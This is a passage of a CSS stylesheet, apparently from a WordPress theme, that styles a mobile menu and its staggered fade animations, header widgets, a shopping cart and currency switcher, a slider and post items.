.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
  padding: 0.4em 3.7em 0.4em 1.7em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item[class*="icon-"] {
  position: relative;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item[class*="icon-"]:before {
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item[class*="image-"] > a {
  background-position: 1em center;
  background-repeat: no-repeat;
  background-size: 1em;
  padding-left: 2.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item[class*="icon-"] > a {
  padding-left: 1.2em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="icon-"]:before {
  font-size: 18px;
  margin-left: 1.9em;
  top: 8px;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 3.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 3.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item[class*="columns-"][class*="icon-"]:before {
  position: static;
  margin: 0 0 0 0.5em;
  float: left;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item[class*="columns-"][class*="icon-"] > a {
  float: left;
  margin-left: -1.5em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="icon-"]:before {
  margin-left: 3.9em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 5.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 5.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="icon-"]:before {
  margin-left: 6em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 7.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 7.3em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
  padding-left: 3.7em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
  padding-left: 5.7em;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
  height: 1px;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a:before {
  content: ' ';
  display: block;
  border-top: 1px solid var(--theme-color-alter_bd_color);
  width: 100%;
  height: 0;
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a {
  border-color: var(--theme-color-alter_bd_color);
}
.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a > * {
  display: none;
}
.menu_mobile .menu_mobile_inner.with_widgets .socials_mobile:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
.menu_mobile .menu_mobile_widgets_area {
  padding: 100px 70px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 5;
  top: 0;
  right: 0;
  width: 24%;
  height: 100%;
  background-color: var(--theme-color-bg_color);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  /* Global Styles in Widget Area */
  /*  hide scrollbar Explorer */
  /* hide scrollbar FireFox */
  /* hide scrollbar Chrome */
  /* Custom Html Widget */
}
.menu_mobile .menu_mobile_widgets_area a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile .menu_mobile_widgets_area .columns_wrap [class*="column-"] {
  width: 100%;
}
.menu_mobile .menu_mobile_widgets_area .columns_wrap .widget + .widget {
  margin-top: 2em;
}
.menu_mobile .menu_mobile_widgets_area .widgets_additional_menu_mobile_fullscreen_wrap {
  position: relative;
  z-index: 1;
  max-height: 90%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  overflow-y: scroll;
  overflow-x: hidden;
  padding-top: 2px;
  padding-bottom: 2px;
}
.menu_mobile .menu_mobile_widgets_area .widgets_additional_menu_mobile_fullscreen_wrap {
  -ms-overflow-style: none;
}
.menu_mobile .menu_mobile_widgets_area .widgets_additional_menu_mobile_fullscreen_wrap {
  scrollbar-width: none;
}
.menu_mobile .menu_mobile_widgets_area .widgets_additional_menu_mobile_fullscreen_wrap::-webkit-scrollbar {
  width: 0;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item {
  margin-top: 4em;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item h6 {
  font-size: 1em;
  line-height: 1.3em;
  font-weight: 400;
  margin: 0;
  color: var(--theme-color-text_dark);
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a {
  display: inline-block;
  font-size: 1.667em;
  line-height: 1.3em;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color-text_dark);
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a[href*="mailto"] {
  padding-bottom: 0.2em;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]) {
  position: relative;
  padding-right: calc(1.9em + 8px);
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]):after {
  font-family: "fontello";
  content: '\E9E2';
  font-size: 8px;
  font-weight: 400;
  position: absolute;
  top: calc(50% + 2px);
  right: 8px;
  color: var(--theme-color-text_link);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  -ms-transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
  transition: right 0.3s ease-out, color 0.3s ease, opacity 0.3s ease;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item a:not([href*="mailto"]):hover:after {
  right: 1px;
}
.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item h6 + a {
  margin-top: 0.5em;
}
.menu_mobile .menu_mobile_close .menu_button_close_icon,
.menu_mobile .menu_mobile_close .menu_button_close_text {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
}
.menu_mobile.opened .menu_mobile_close .menu_button_close_icon, .menu_mobile.opened .menu_mobile_close .menu_button_close_text {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_close .menu_button_close_icon {
  -webkit-animation-name: fadeInAnimScale;
  animation-name: fadeInAnimScale;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
  transform-origin: 50% 54%;
}
.menu_mobile.out_anim .menu_mobile_close .menu_button_close_icon, .menu_mobile.out_anim .menu_mobile_close .menu_button_close_text {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_close .menu_button_close_icon {
  -webkit-animation-name: fadeOutAnimScale;
  animation-name: fadeOutAnimScale;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.menu_mobile .sc_layouts_logo {
  display: inline-block;
  vertical-align: top;
  text-align: left;
  margin: 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu_mobile.opened .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.out_anim .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.menu_mobile .menu_mobile_nav_area > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(8) {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay: 1.2s;
  -o-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(9) {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.menu_mobile .menu_mobile_nav_area > ul > li:nth-child(10) {
  -webkit-animation-delay: 1.4s;
  -moz-animation-delay: 1.4s;
  -o-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.menu_mobile.opened .menu_mobile_nav_area > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(8), .menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(9), .menu_mobile.out_anim .menu_mobile_nav_area > ul > li:nth-child(10) {
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -o-animation-delay: 0s;
  animation-delay: 0s;
}
.menu_mobile .menu_mobile_inner .socials_mobile .social_item {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.menu_mobile .menu_mobile_inner .socials_mobile .social_item:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.menu_mobile .menu_mobile_inner .socials_mobile .social_item:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.menu_mobile .menu_mobile_inner .socials_mobile .social_item:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.menu_mobile .menu_mobile_inner .socials_mobile .social_item:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.menu_mobile.opened .menu_mobile_inner .socials_mobile .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile .social_item:nth-child(2) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile .social_item:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile .social_item:nth-child(4) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile .social_item:nth-child(5) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.menu_mobile .menu_mobile_inner .socials_mobile {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.menu_mobile .menu_mobile_inner .socials_mobile:before {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.menu_mobile.opened .menu_mobile_inner .socials_mobile {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_inner .socials_mobile:before {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .socials_mobile:before {
  -webkit-animation-name: fadeOutMove;
  animation-name: fadeOutMove;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
  visibility: visible;
}
.menu_mobile .menu_mobile_inner .menu_mobile_widgets_area {
  -webkit-animation-delay: .2s;
  -moz-animation-delay: .2s;
  -o-animation-delay: .2s;
  animation-delay: .2s;
  visibility: hidden;
}
.menu_mobile .menu_mobile_inner .menu_mobile_widgets_area .widget {
  -webkit-animation-delay: .3s;
  -moz-animation-delay: .3s;
  -o-animation-delay: .3s;
  animation-delay: .3s;
  visibility: hidden;
}
.menu_mobile .menu_mobile_inner .menu_mobile_widgets_area .widget + .widget {
  margin-top: var(--theme-var-grid_gap);
}
.menu_mobile .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item {
  -webkit-animation-delay: .3s;
  -moz-animation-delay: .3s;
  -o-animation-delay: .3s;
  animation-delay: .3s;
  visibility: hidden;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area {
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widgets_additional_menu_mobile_fullscreen_wrap {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item:nth-child(3) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.menu_mobile.opened .menu_mobile_inner .menu_mobile_widgets_area .widget:nth-child(3) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area {
  -webkit-animation-name: fadeOutRightPanel;
  animation-name: fadeOutRightPanel;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item:nth-child(2) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget.widget_custom_html .extra_item:nth-child(3) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget:nth-child(2) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.menu_mobile.out_anim .menu_mobile_inner .menu_mobile_widgets_area .widget:nth-child(3) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease;
}

.menu_mobile_narrow.opened {
  margin-left: 0;
}

.menu_side_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0;
}

.menu_side_right .menu_mobile_narrow.opened {
  margin-right: 0;
}

.menu_mobile_narrow .menu_mobile_close {
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
}

.menu_mobile_narrow .menu_mobile_nav_area ul.sc_layouts_submenu .vc_row,
.menu_mobile_narrow .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-section {
  display: block;
}

.menu_mobile_narrow .menu_mobile_nav_area .menu-item > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0;
  width: 18rem;
}

.menu_mobile_narrow .menu_mobile_nav_area .menu-item[class*="icon-"]:before {
  -webkit-transform: translateX(-9rem);
  -ms-transform: translateX(-9rem);
  transform: translateX(-9rem);
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > .menu-item > a {
  font-size: 1.25em;
  line-height: 1.5em;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > .menu-item > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit;
}

.menu_mobile_narrow .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
  padding: 0.4em;
}

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem;
}

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2;
}

.header_widgets_wrap.header_fullwidth {
  overflow: hidden;
}

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0;
}

/* Custom layouts elements
------------------------------------------------------------- */
/* VC Separator */
[class*="scheme_"].sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
  border-color: var(--theme-color-alter_bd_color);
}

/* Cart */
.sc_layouts_cart_items_short {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
}

.sc_layouts_cart .sc_layouts_cart_widget {
  background-color: var(--theme-color-extra_bg_color);
  color: var(--theme-color-extra_dark);
}
.sc_layouts_cart .sc_layouts_cart_widget ul.cart_list li a,
.sc_layouts_cart .sc_layouts_cart_widget ul.cart_list li > b,
.sc_layouts_cart .sc_layouts_cart_widget .total,
.sc_layouts_cart .sc_layouts_cart_widget .total *,
.sc_layouts_cart .sc_layouts_cart_widget .quantity,
.sc_layouts_cart .sc_layouts_cart_widget .quantity * {
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_cart .sc_layouts_cart_widget .widget_shopping_cart_content .buttons a.checkout {
  border-color: var(--theme-color-extra_dark) !important;
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_cart .sc_layouts_cart_widget .widget_shopping_cart_content .buttons a.checkout:hover {
  border-color: var(--theme-color-text_link) !important;
  color: var(--theme-color-text_link) !important;
}

.sc_layouts_cart_widget .sc_layouts_cart_widget_close {
  color: var(--theme-color-text_light);
}

.sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
  color: var(--theme-color-text_dark);
}

/* Currency Switcher */
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
  color: var(--theme-color-alter_text);
}

.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
  color: var(--theme-color-alter_dark);
}

.sc_layouts_currency .chosen-container .chosen-results,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
  background: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_dark);
}

.sc_layouts_currency .chosen-container .chosen-results li,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
  color: var(--theme-color-alter_dark);
}

.sc_layouts_currency .chosen-container .active-result.highlighted,
.sc_layouts_currency .chosen-container .active-result.result-selected,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
  color: var(--theme-color-alter_link) !important;
}

.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
  color: var(--theme-color-alter_text);
}

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0;
}

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em;
}

.post_item {
  color: var(--theme-color-text);
}

.post_item > .post_title {
  margin-top: 0;
}

.post_item .post_title a:hover,
.post_item .post_title a:focus {
  color: var(--theme-color-text_dark);
}

.post_item .post-more-link,
.post_item .more-link,
.sc_portfolio_preview_show .post_readmore {
  margin-top: 1.6em;
}

/* Post with password */
